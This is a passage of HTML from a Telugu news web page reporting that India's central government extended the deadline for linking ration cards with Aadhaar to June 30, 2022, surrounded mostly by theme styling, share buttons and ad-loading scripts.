                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fgood-news-for-ration-card-holders%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81+%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%C2%A0&url=https%3A%2F%2Fwww.warangaltimes.com%2Fgood-news-for-ration-card-holders%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/good-news-for-ration-card-holders/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card.jpg&description=%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81+%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81+%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%C2%A0 %0A%0A https://www.warangaltimes.com/good-news-for-ration-card-holders/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/good-news-for-ration-card-holders/&title=%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81+%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/good-news-for-ration-card-holders/&text=%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81+%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%C2%A0" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><h2>రేషన్ కార్డు దారులకు శుభవార్త</h2>
<p><strong>వరంగల్ టైమ్స్, హైదరాబాద్ :</strong> దేశంలోని రేషన్ కార్డుదారులకు కేంద్ర ప్రభుత్వం అదిరిపోయే శుభవార్త చెప్పింది. రేషన్ కార్డును ఆధార్ కార్డుతో అనుసంధానం చేసే గడువును ఈ యేడాది జూన్ 30 వరకు పెంచింది. దీనికి సంబంధించి కేంద్ర ప్రభుత్వం కీలక నిర్ణయం తీసుకుంది. <img fetchpriority="high" decoding="async" class="aligncenter wp-image-13788 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card.jpg" alt="రేషన్ కార్డు దారులకు శుభవార్త " width="720" height="400" title="రేషన్ కార్డు దారులకు శుభవార్త  1" srcset="https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card.jpg 720w, https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card-300x167.jpg 300w, https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card-696x387.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />దీంతో జూన్ 30 వరకు కార్డు దారులకు రేషన్ సరఫరాలను పొందడంతో పాటు ఇతర పథకాలను, ప్రభుత్వ సౌకర్యాలను పొందుతారని ప్రభుత్వం స్పష్టం చేసింది. అంతకు ముందు చివరి తేదీని మార్చి 31, 2022 గా నిర్ణయించారు. ప్రస్తుతం చివరి తేదీని సవరించడంతో 2022 జూన్ 30నాటికి లబ్ది దారులు తమ రేషన్ కార్డులను ఆధార్ లింక్ చేసుకోవాల్సి ఉంటుంది.</p>
<p>కేంద్ర ప్రభుత్వం ఇటీవల ఒకటే దేశం, ఒకటే రేషన్ కార్డు పథకాన్ని కూడా ప్రారంభించింది. దీంతో ఒక ప్రాంతానికి చెందిన రేషన్ కార్డుదారులు దేశంలోని ఏ రాష్ట్రంలోనైనా ప్రభుత్వం అందించే రేషన్ సరుకులను పొందవచ్చును. వీటితో పాటుగా కేంద్రం అందించే అనేక పథకాలను రేషన్ కార్డు దారులు పొందుతున్నారు.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.warangaltimes.com/tag/aadharcard/">aadharcard</a></li><li><a href="https://www.warangaltimes.com/tag/rationcard/">rationcard</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/good-news-for-ration-card-holders/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fgood-news-for-ration-card-holders%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81+%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%C2%A0&url=https%3A%2F%2Fwww.warangaltimes.com%2Fgood-news-for-ration-card-holders%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/good-news-for-ration-card-holders/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card.jpg&description=%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81+%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81+%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%C2%A0 %0A%0A https://www.warangaltimes.com/good-news-for-ration-card-holders/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/good-news-for-ration-card-holders/&title=%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81+%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/good-news-for-ration-card-holders/&text=%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B0%A8%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81+%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%B6%E0%B1%81%E0%B0%AD%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%C2%A0" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/mahakumbha-samprokshana-and-panchakundatmaka-mahayagam-at-yadadri-temple/">యాదాద్రిలో ఐదోరోజు పంచకుండాత్మక యాగం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/cotton-price-hike-in-enumamula-market-at-warangal/">వరంగల్ లో క్వింటాల్ పత్తి ధర ఎంతంటే ? </a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2022-03-25T08:10:43+05:30"><meta itemprop="dateModified" content="2022-03-25T12:18:32+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/good-news-for-ration-card-holders/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="రేషన్ కార్డు దారులకు శుభవార్త "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
